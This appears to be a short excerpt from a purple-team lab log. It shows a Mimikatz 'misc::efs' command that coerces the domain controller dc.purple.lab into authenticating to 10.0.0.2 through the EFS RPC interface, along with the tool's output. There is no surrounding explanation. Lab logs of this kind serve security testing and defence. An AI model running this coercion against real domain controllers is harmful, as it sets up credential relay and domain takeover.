 mimikatz # misc::efs /server:dc.purple.lab /connect:10.0.0.2
[auth ] Default (current)
[ rpc ] Endpoint: \pipe\lsarpc
[trans] Disconnect eventual IPC: OK
[trans] Connect to IPC: OK
[ rpc ] Resolve Endpoint: OK
Remote server reported bad network path! (OK)
> Server (dc.purple.lab) may have tried to authenticate (to: 10.0.0.2)
[trans] Disconnect IPC: OK